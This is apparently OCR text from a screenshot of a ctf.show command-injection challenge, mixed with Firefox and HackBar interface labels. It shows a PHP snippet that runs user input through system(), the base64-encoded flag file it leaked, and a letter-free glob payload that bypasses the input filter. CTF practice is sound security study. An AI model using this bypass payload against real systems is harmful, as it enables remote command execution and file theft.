 火狐官方站点 新手上路 常用网址 JD 京东商城 http://challenge-25...
(line 46)
// Begin the animat
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
PD9waHAKJGZsYWc9ImN0ZnNob3d7Mjg5ODkxOWEtYjExYi00ZWRkLTg3NzYtZTY1NGNmYWRlMTM1 fSI7Cj8+
fSI7Cj8+
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 3 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max Hac
Load URL http://45d4dbd7-3e82-465a-8337-22408793c50d.challenge.ctf.show/
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL
ROT13
Post Data
code=${PWD::${#?}}???${PWD::${#?}}?????${#RANDOM} ????.???